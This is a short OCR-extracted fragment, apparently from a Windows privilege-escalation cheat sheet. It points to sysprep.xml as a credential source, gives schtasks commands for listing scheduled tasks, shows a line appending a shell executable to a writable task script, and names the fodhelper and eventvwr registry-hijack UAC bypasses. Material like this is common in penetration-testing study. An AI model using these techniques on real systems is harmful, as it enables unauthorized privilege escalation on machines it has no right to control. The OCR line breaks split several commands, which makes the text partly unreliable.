
C:\Windows\system32\sysprep\sysprep.xml
Scheduled Tasks
schtasks /query /fo LIST /v       # List all 
tasks
schtasks /query /fo LIST /v | findstr 
"
Task 
To Run
"
# 
If
 task script is writable:
echo C:\temp\shell.exe 
>>
C:\Scripts\task.bat
UAC Bypass
Common techniques:
fodhelper.exe
registry hijack
eventvwr.exe
registry hijack